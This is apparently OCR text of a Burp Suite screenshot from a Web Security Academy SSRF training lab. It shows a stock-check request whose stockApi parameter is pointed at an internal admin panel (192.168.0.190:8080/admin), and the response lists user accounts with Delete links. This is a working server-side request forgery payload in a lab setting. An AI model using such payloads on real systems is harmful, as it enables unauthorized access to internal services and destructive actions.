 1 × 2 × ...
Send Cancel < > Target: https://ac011f091e0551c780a74540000900be.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac011f091e0551c780a74540000900be.web-security-a
cademy.net
3 Cookie: session=
ZJ4MdWZLtviKqotPsgnvtlhqWRhWfta0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac011f091e0551c780a74540000900be.web-se
curity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac011f091e0551c780a74540000900be.web-se
curity-academy.net
11 Content-Length: 40
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.190:8080/admin
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
Web
Aca
Basic SSRF
against another
back-end
system
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
3,328 bytes |